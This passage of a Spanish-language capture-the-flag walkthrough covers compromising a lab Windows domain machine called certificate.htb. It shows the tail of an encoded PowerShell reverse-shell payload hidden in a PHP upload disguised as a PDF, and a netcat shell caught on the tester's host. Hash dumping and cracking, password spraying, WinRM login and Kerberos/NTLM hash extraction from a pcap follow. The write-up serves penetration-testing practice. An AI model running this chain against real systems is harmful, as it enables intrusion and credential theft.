aAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=='); ?>
❯ zip index.zip index.phpA.pdf
❯ unzip -l index.zip
Archive: index.zip
Length Date Time Name
--------- ---------- ----- ----
1371 2025-06-05 03:28 index.phpA.pdf
--------- -------
1371 1 file
❯
|
Con ello logramos obtener una shell inversa como xamppuser.
1
2
3
4
5
6
7
8
|
❯ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.10.14.88] from certificate.htb [10.10.11.71] 49467
whoami
certificate\xamppuser
PS C:\xampp\htdocs\certificate.htb\static\uploads\e856444acad300e34e36ddb8ec6ab56e> whoami
certificate\xamppuser
PS C:\xampp\htdocs\certificate.htb\static\uploads\e856444acad300e34e36ddb8ec6ab56e>
|
Database
Dentro del archivo de configuracion de la base de datos encontramos las credenciales.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
PS C:\xampp\htdocs\certificate.htb> cat db.php
<?php
// Database connection using PDO
try {
$dsn = 'mysql:host=localhost;dbname=Certificate_WEBAPP_DB;charset=utf8mb4';
$db_user = 'certificate_webapp_user'; // Change to your DB username
$db_passwd = 'cert!f!c@teDBPWD'; // Change to your DB password
$options = [
PDO::ATTR_ERRMODE => PDO::ERRMODE_EXCEPTION,
PDO::ATTR_DEFAULT_FETCH_MODE => PDO::FETCH_ASSOC,
];
$pdo = new PDO($dsn, $db_user, $db_passwd, $options);
} catch (PDOException $e) {
die('Database connection failed: ' . $e->getMessage());
}
?>
PS C:\xampp\htdocs\certificate.htb>
|
Utilizamos estas para acceder a la base de datos de la aplicacion web utilizando mysql, encontramos usuario y hash de contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -D Certificate_WEBAPP_DB -e 'show tables;'
Tables_in_certificate_webapp_db
course_sessions
courses
users
users_courses
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -D Certificate_WEBAPP_DB -e 'describe users;'
Field Type Null Key Default Extra
id int(11) NO PRI NULL auto_increment
first_name varchar(50) NO NULL
last_name varchar(50) NO NULL
username varchar(50) NO UNI NULL
email varchar(50) NO UNI NULL
password varchar(255) NO NULL
created_at timestamp YES current_timestamp()
role enum('student','teacher','admin') YES NULL
is_active tinyint(1) NO 1
PS C:\xampp\mysql\bin> .\mysql.exe -u certificate_webapp_user -p'cert!f!c@teDBPWD' -D Certificate_WEBAPP_DB -e 'select username,password from users;'
username password
Lorra.AAA $2y$04$bZs2FUjVRiFswY84CUR8ve02ymuiy0QD23XOKFuT6IM2sBbgQvEFG
Sara1200 $2y$04$pgTOAkSnYMQoILmL6MRXLOOfFlZUPR4lAD2kvWZj.i/dyvXNSqCkK
Johney $2y$04$VaUEcSd6p5NnpgwnHyh8zey13zo/hL7jfQd9U.PGyEW3yqBf.IxRq
havokww $2y$04$XSXoFSfcMoS5Zp8ojTeUSOj6ENEun6oWM93mvRQgvaBufba5I5nti
stev $2y$04$6FHP.7xTHRGYRI9kRIo7deUHz0LX.vx2ixwv0cOW6TDtRGgOhRFX2
sara.b $2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6
sckull $2y$04$9WYRArAMSEFnZN9FImj/3.w.aqt4uq78nqROuenyiqFv23Ir3fktm
PS C:\xampp\mysql\bin>
|
Cracking the Hash
Ejecutamos hashcat con el wordlist rockyou.txt sobre el archivo de hash. Unicamente encontramos el valor de contrasena para sara.b.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
C:\Users\sckull\Documents\hashcat-6.2.6>hashcat.exe -m 3200 ../hash/certificate_hash_db rockyou.txt
hashcat (v6.2.6) starting
[... snip ...]
Dictionary cache hit:
* Filename..: rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$2y$04$CgDe/Thzw/Em/M4SkmXNbu0YdFo6uUs3nB.pzQPV.g8UdXikZNdH6:Blink182
Cracking performance lower than expected?
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
[s]tatus [p]ause [b]ypass [c]heckpoint [f]inish [q]uit =>
Session..........: hashcat
Status...........: Running
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: ../hash/certificate_hash_db
Time.Started.....: Mon Jun 02 01:44:27 2025 (38 secs)
Time.Estimated...: Mon Jun 02 01:59:16 2025 (14 mins, 11 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 80671 H/s (6.34ms) @ Accel:2 Loops:8 Thr:24 Vec:1
Recovered........: 1/6 (16.67%) Digests (total), 1/6 (16.67%) Digests (new), 1/6 (16.67%) Salts
Progress.........: 3623040/86066310 (4.21%)
Rejected.........: 0/3623040 (0.00%)
Restore.Point....: 603648/14344385 (4.21%)
Restore.Sub.#1...: Salt:2 Amplifier:0-1 Iteration:8-16
Candidate.Engine.: Device Generator
Candidates.#1....: papasito3 -> osteoporosis
Hardware.Mon.#1..: Temp: 42c Fan: 0% Util: 93% Core:2775MHz Mem:8250MHz Bus:8
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: ../hash/certificate_hash_db
Time.Started.....: Mon Jun 02 01:44:27 2025 (14 mins, 46 secs)
Time.Estimated...: Mon Jun 02 01:59:13 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 81175 H/s (6.08ms) @ Accel:2 Loops:8 Thr:24 Vec:1
Recovered........: 1/6 (16.67%) Digests (total), 1/6 (16.67%) Digests (new), 1/6 (16.67%) Salts
Progress.........: 86066310/86066310 (100.00%)
Rejected.........: 4716/86066310 (0.01%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:5 Amplifier:0-1 Iteration:8-16
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[20204a4f53452020] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 46c Fan: 30% Util: 95% Core:2775MHz Mem:8250MHz Bus:8
Started: Mon Jun 02 01:44:21 2025
Stopped: Mon Jun 02 01:59:14 2025
C:\Users\sckull\Documents\hashcat-6.2.6>
|
User - Sara.B
Encontramos que la contrasena es valida para los servicio smb, ldap y winrm.
1
2
3
4
5
6
7
8
9
|
❯ netexec smb 10.10.11.71 -u users.txt -p 'Blink182' --continue-on-success | grep '[+]'
SMB 10.10.11.71 445 DC01 [+] certificate.htb\Sara.B:Blink182
❯
❯ netexec ldap 10.10.11.71 -u users.txt -p 'Blink182' --continue-on-success | grep '[+]'
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\Sara.B:Blink182
❯
❯ netexec winrm 10.10.11.71 -u users.txt -p 'Blink182' --continue-on-success 2>/dev/null | grep '[+]'
WINRM 10.10.11.71 5985 DC01 [+] certificate.htb\Sara.B:Blink182 (Pwn3d!)
❯
|
Logramos acceso a la maquina mediante evil-winrm.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ evil-winrm -i certificate.htb -u sara.b -p Blink182
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Sara.B\Documents> whoami
certificate\sara.b
*Evil-WinRM* PS C:\Users\Sara.B\Documents>
|
PCAP Fail
En el directorio de sara.b encontramos un archivo que menciona el acceso a un recurso compartido de SMB donde ingresan credenciales valida y no validas, tambien vemos un archivo .pcap el cual descargamos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
*Evil-WinRM* PS C:\users\sara.b\Documents\WS-01> dir -force
Directory: C:\users\sara.b\Documents\WS-01
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/4/2024 12:44 AM 530 Description.txt
-a---- 11/4/2024 12:45 AM 296660 WS-01_PktMon.pcap
*Evil-WinRM* PS C:\users\sara.b\Documents\WS-01> cat Description.txt
The workstation 01 is not able to open the "Reports" smb shared folder which is hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then crashes!
*Evil-WinRM* PS C:\users\sara.b\Documents\WS-01> download WS-01_PktMon.pcap
Info: Downloading C:\users\sara.b\Documents\WS-01\WS-01_PktMon.pcap to WS-01_PktMon.pcap
Info: Download successful!
*Evil-WinRM* PS C:\users\sara.b\Documents\WS-01>
|
Wireshark muestra que existen conexiones por smb y kerberos.


Ejecutamos Krb5RoastParser para extraer hashes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
❯ python krb5_roast_parser.py
Usage: python roasting.py <pcap_file> <as_req/as_rep/tgs_rep>
❯
❯ python krb5_roast_parser.py WS-01_PktMon.pcap as_req > as_req.txt
❯ python krb5_roast_parser.py WS-01_PktMon.pcap as_rep > as_rep.txt
❯ python krb5_roast_parser.py WS-01_PktMon.pcap tgs_rep > tgs_rep.txt
❯
❯ cat as_req.txt
$krb5pa$18$Lion.SK$CERTIFICATE$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
❯ cat as_rep.txt
$krb5asrep$23$Lion.SK@CERTIFICATE.HTB:7a4181856efd330c4003a769c2f35024$d28d2d2babbcccd434f3c0a96963b85964f1177913f2b8dfe46a1478ddcfbfab16a53a1910baabd8e6b246ed194e957070a3cbeffbea5447cc97b33e6b473fd73629e7ecca7f56fe353333138375c2317d153e912c9f282382a842aec7a9f6a70714c983093950e6e43fa3b5fc92f0faa7ecaae688467388bbda5e7e596ec74680a72955e912cd8431b7849ab005d2a4aba74c7336aafa25dd05db3d4a5e74e5725de166f24b385af1333a131f25e8dbf07a96abb175707ac4839c6e4e7b9de9f7b23d7c05af250a103bbeb835cb23a1eaeace9d9f018a9f23ea5827ce6523326b2895860d23df2877e25d0311ecce8ec6b1274ea43188f9012d57d252f7eaa141a687b5c754f907be8e7ed7a33d41cc77b9ccfb0b5752e01256340b7fe8ada81122cd85038422d95313fa1b0dc480e58a8dd6dce273de596b33f6
❯ cat tgs_rep.txt
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$cifs/DC01*$474135718c701dd35c028464dd7b8640$57f1c27dbf40aca3f01a36f3c335f379e8e9b59a7eab19e0fec88d368c80e928471612b36b1c082b19296523c7138dda4817e181351e85803ffece2bd060b46dad6a33d7b12dbff20ef3dad62809d7afc59820b99db29425b8974265978f16cec610aede84645a891f70b3670e2cf32031819098419cbd7578e56360327925dafaa92c79b305168fbbbf7a9d5003893b3c0eeeb2abbb15d0507309b8d58bdf61d81e2180aeb93de3b8d51fe4e0cd0bbed5a385bea24b593bc974cd01c097f7c03922bcbe4323e8d5f8496cdf41e1fe8b71032fabc30a0edceb63c552430c6779ba8ccb3341c6f3503083ee101652a7a9e167aceefe5c9d6809a80114823ab302ba153794252f008973e2a6102f945ded254852efd217a0d063bb5bc8cc69f6a2042a11874367448cfdb16de420ad47fd1a215ff350e4081c9435d8718d40b51e012f0dbac9dfda6ffaaba0ab7c9fd0b77851973feee6f81a3ddcb6b63c034a2d2593be2525213d322e842febbbac57165ec63d65f7122a53ad6c419b1e0ff6f39abf6226886e3078f910212f94ff43789e7f8ccc1eb34c4fa713322424e509f39fe805daab2f1e182da8d1cce885938eb9084796156fbda10e6e14de6539983abff210b514aa1bed72d51b70515c7d4a0cd251e165fa28a07c5490b8b9f6056501cbc3e134d1464bf1ef84b239d1145d197cf2d0d9e91e02ad39bd17dfeab5a1b795d99f57150461f44135352d6145c7d868c6833ed0afa9ee73c9012a8b9ac2f704c40b1fbc6380d72d657e122bcb152bbcbea682a8b87549a4ca9fc2c069f3b9fdfc7752fa69a439f7abfa8332ecc5d4d08aa84ac70ac7a38ba8976e7e1f029bab290f6c6bc774548ad7e924d2ebca8a995772805c780c92f4725201890ed149554b6cc7afeaa0f17a091f3228b3d98a97fd8b6e0b904b14c729c96faf653370d71ca90f5f07bdf644bb08d7855393d37eb9a9f907462775fbdfe9811c9ef7789735e42a99f90f2efb627a7d564ba8ea05b6caa01fec28df4b34d836dd7604a2ee9a664b1f8d42c7602dd15beaa64d1be3502a7bd15949c0270d1f65385fcdac6715262ef6d764a41f4507a59bbdebeb0f2d682746535c3141820b29244001d2888b2f2060f51b8e1a675924cc5d4d083cdba184332f74ac30c63fb18c8216cc001ea6ea6921144db7a44920bd5c7d1ab41e0ce8eb0041f73feb96d8c45927ae894188e3889e84745c0bc1e41357979564e0871e5f4ecf3a24010846d1af723e4aa20483374f6dcf039c8d6baf8dc2382c20a6b684069a407087a1eea51143c9d849aa32d18e2f2313a4f734b2c58ee4876240613851d4359bfe9d0df5dba8c073abae147a9ef13b6a14c16d2eaeca65d4d69545aabe492d08852fdc34ee6e708a517ef893ea9492d828f1343e0733f02b542db6ad52797eab5fe0582927f0baeeee93faf830fad3567c4e07eb1042579d97341ecbdfd1dbf783c7e8929156640913e79238e71b643b171573fbec06c28b3670d316dc06c1c0bc446e7233b706c29ba248f2dc628c766c464149e0da20263e6dd19c655801ded5b8abb75e9ffec539faf8d54168ddee15c07c28f80f7680c9435ae3d008107e27943692717ae1aaf7b96fdab4ddbe06288ff18a3e38673cfa561db3590889
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$krbtgt/CERTIFICATE.HTB*$8e00afdd5516b1538deea0ebecf3a59e$88ab53fa94dcbe665ebbc2718cee28d710f624ee4c23c57c88540a3e6899595e5be26a32f537340eeb854d4ff3df0d0a63960455b5b0b8122ac445378ee00e40eef3f0bb3773ca1d451da7e307bbf0c0cca8b5b31eb6dddedd73c7f3f5b361a829b40d129142a230080341138b0ba305b7839654e85140e156badcb394bc984661e6e5ef567ee56faacf22c53ce6a60391edf5b32ce1db0fc36fc96135076f538cf9165873d3ee84c2b29618874865caba81c01797c9f2c64fc2be073961fb2f877abbc70c318ad40f4f4f74786b39ea85065b6ee840f5e09c53a15231bd8f3a081f45891928db92dcb8bd137a3659e9492e842daa6e85c70c1bc0755f537ba884851eeacd3a4acf9c92e9d4073597148953b3b3ab7059d1c548b818b3363f23f46f2d01ff8b0451049c19129b684c16242e16e91fbe3dc64559a8ab9dfb7652d8d77d2b1957ef212b407a8464460b6eeac6dff47cc110fe66db6e7e66d421ca3a87247f16cd5f88914a3d90a59e916589a5b8e45ae36326e4a3d1e5bc880f5b143edc46db7cd1e4300f365dcee4622823af2e38fed63acd68d848d7cc0ab05b367420270d10211d50c316e3cb9cdfb60cbe3686f4bf246dc924c5c22035113b26489ba711b4d65e08bb33ee9994ee8be8ec804fb466f66673d085fd12ae40bd4f63f0141a048409225bb230da3cb7bf58be07313823ab684fd3f574024f3cc197b77a3be109065a87c218c51c946ff3f2588e3312f0c81e531e5c872d4d31345bd29feb729597f10eee836f1b3bd8e27beb1f94502b87ae3b918c01a79295c00e7c720195e855d1bc41d929d22ab68e08805d573fc561839f1648e1fb03c1fbaa8f6ad3bdef3a497668d520c2f615b6dd6049a47fffa483804be607cffc97c1563f37805beb5c12ce4865e3207fb299ef94059caf429e61671ce83e3a1e3b00b6f656d2e83c26cfb19093de55fb0a2bb217f2388f37543a50bfa441f5bde203a4d7506ef2430ab2a2456cfb1395a5798aa44610f3d74cfe4e0f0eb717bd12e154444697bf2444cfaedd41a362e2fbb7aaba8aa4ee24d78ba25f915dabf16c3ffc05c5f8f32948c0690287553e3c8d47466e55474ec6dcac922e2906ebb407859be7ca6711a0d3f501583b5b3466126afae227dd529942a404233bb3453ae541624540c1061b850263da6c58f0e8f2a86b66d5e72c780c147ae04e5ec758e5c1c2d0feb279684d8b78e961e336a6186972144d5233da0f948e9190f9aebb7c2c9dd11ef367000e52903d9f2aa1688869ba77a3bedb786e315cbdd91ed7c054ccf9a0e7e716411fba6760b807ed9c6eb548a84b2f597f41bb34901a5e4c016aa7e41165266ba5c17504b8b99d488e7c1fa5d20691cc85822f9dae33e8144670ab525ca1698aa9ac37f42d76f7f6d6fb0a48069d3d4f2cbf61b4dfd14da10717b9fbb95071782ec6b19ad01387ad5b0d35a8b79aa814be3a0241c64427a7fe5a565617a38a8019ea72644762bcecb8d6c6a3d698cbdf73dfc553bdada42b1e510b21f004eb1cd4ffd867e2783178529f93c40472
❯
|
Intentamos realizar el crackeo de estas hashes pero ninguno se encontraba en el wordlist rockyou.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
❯ john as_rep.txt --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 512/512 AVX512BW 16x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 DONE (2025-06-06 00:32) 0g/s 1522Kp/s 1522Kc/s 1522KC/s !)(OPPQR..*7¡Vamos!
Session completed.
❯ john tgs_rep.txt --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:08 DONE (2025-06-06 00:32) 0g/s 1775Kp/s 3550Kc/s 3550KC/s !!12Honey..*7¡Vamos!
Session completed.
❯
PS C:\Users\sckull\Documents\hashcat-6.2.6> .\hashcat.exe -m 19900 ..\hash\certificate_hash_pcap rockyou.txt
hashcat (v6.2.6) starting
[... snip ...]
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 19900 (Kerberos 5, etype 18, Pre-Auth)
Hash.Target......: $krb5pa$18$Lion.SK$CERTIFICATE$23f5159fa1c66ed7b0e5...e852f0
Time.Started.....: Fri Jun 06 00:36:03 2025 (39 secs)
Time.Estimated...: Fri Jun 06 00:36:42 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 366.8 kH/s (5.57ms) @ Accel:4 Loops:256 Thr:512 Vec:1
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:3840-4095
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[247472697374656e] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 53c Fan: 0% Util: 71% Core:2760MHz Mem:8250MHz Bus:8
Started: Fri Jun 06 00:36:02 2025
Stopped: Fri Jun 06 00:36:43 2025
PS C:\Users\sckull\Documents\hashcat-6.2.6>
|
De la misma forma para Hashes NTLM con NTLMRawUnHide, no encontramos un valor de contrasena.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
|
❯ ./NTLMRawUnHide.py -i WS-01_PktMon.pcap -o out.txt
/%(
-= Find NTLMv2 =- ,@@@@@@@@&
/%&@@@@&, -= hashes w/ =- %@@@@@@@@@@@*
(@@@@@@@@@@@( -= NTLMRawUnHide.py =- *@@@@@@@@@@@@@@@.
&@@@@@@@@@@@@@@&. @@@@@@@@@@@@@@@@@@(
,@@@@@@@@@@@@@@@@@@@/ .%@@@@@@@@@@@@@@@@@@@@@
/@@@@@@@#&@&*.,/@@@@(. ,%@@@@&##(%@@@@@@@@@.
(@@@@@@@(##(. .#&@%%( .&&@@&( ,/@@@@@@#
%@@@@@@&*/((. #( ,(@& ,%@@@@@@*
@@@@@@@&,/(* , .,&@@@@@#
@@@@@@@/*//, .,,,**
.,, ...
.#@@@@@@@(.
/@@@@@@@@@@@&
.@@@@@@@@@@@*
.(&@@@%/. ..
(@@& %@@. .@@@,
/@@# @@@, %@&
&@@&. @@@/ @@@#
. %@@@( ,@@@# @@@( ,
*@@/ .@@@@@( #@%
*@@%. &@@@@@@@@, /@@@.
.@@@@@@@@@@@&. .*@@@@@@@@@@@/.
.%@@@@%, /%@@@&(.
Searching WS-01_PktMon.pcap for NTLMv2 hashes...
Writing output to: out.txt
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 1 : Negotiation
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : 0f18018782d74f81
Found NTLMSSP Message Type 2 : Challenge
> Server Challenge : 0f18018782d74f81
Found NTLMSSP Message Type 3 : Authentication
> Domain : WS-01
> Username : Administrator
> Workstation : WS-01
NTLMv2 Hash recovered:
Administrator::WS-01:0f18018782d74f81:3ff29ba4b51e86ed1065c438b6713f28:01010000000000000588e3da922edb012a49d5aaa4eeea0c00000000020016004300450052005400490046004900430041005400450001000800440043003000310004001e00630065007200740069006600690063006100740065002e006800740062000300280044004300300031002e00630065007200740069006600690063006100740065002e0068007400620005001e00630065007200740069006600690063006100740065002e00680074006200070008000588e3da922edb0106000400020000000800300030000000000000000000000000300000dc8f08a3fced11be77c988c86f35837e8ec242f6f5e1d65ec5247e3a87d8fe580a001000000000000000000000000000000000000900120063006900660073002f0044004300300031000000000000000000
Found NTLMSSP Message Type 3 : Authentication
> Domain : WS-01
> Username : Administrator
> Workstation : WS-01
Server Challenge not found... can't create crackable hash :-/
[... snip ...]
Found NTLMSSP Message Type 3 : Authentication
> Domain : WS-01
> Username : Administrator
> Workstation : WS-01
Server Challenge not found... can't create crackable hash :-/
Found NTLMSSP Message Type 3 : Authentication
> Domain : WS-01
> Username : Administrator
> Workstation : WS-01
Server Challenge not found... can't create crackable hash :-/
❯
|
1
2
3
4
5
6
7
8
|
❯ john out.txt --wordlist=$ROCK
Using default input encoding: UTF-8
Loaded 23 password hashes with 23 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:01:26 DONE (2025-06-06 00:40) 0g/s 166131p/s 3821Kc/s 3821KC/s !)(OPPQR..*7¡Vamos!
Session completed.
❯
|
Bloodhound & Analysis
Obtuvimos informacion para bloodhound por medio de netexec con la flag --bloodhound.
1
2
3
4
5
6
7
|
❯ netexec ldap 10.10.11.71 -u sara.b -p 'Blink182' --dns-server 10.10.11.71 --bloodhound --collection All
LDAP 10.10.11.71 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certificate.htb)
LDAP 10.10.11.71 389 DC01 [+] certificate.htb\sara.b:Blink182
LDAP 10.10.11.71 389 DC01 Resolved collection methods: group, container, acl, rdp, localadmin, dcom, psremote, session, objectprops, trusts
LDAP 10.10.11.71 389 DC01 Done in 00M 16S
LDAP 10.10.11.71 389 DC01 Compressing output into /home/kali/.nxc/logs/DC01_10.10.11.71_2025-06-02_204732_bloodhound.zip
❯
|
Sara.B
Sara.B tiene permiso GenericAll a la mayoria de Grupos, Usuarios y Workstation en el dominio a traves del grupo Account Operators. Para los grupos, es posible que sara.b sea miembro de cualquier grupo asi como tambien agregar a cualquier usuario a cualquier grupo. En el caso de los Usuarios y Workstation, se puede realizar Shadow Attack para obtener el hash de cada uno de estos.
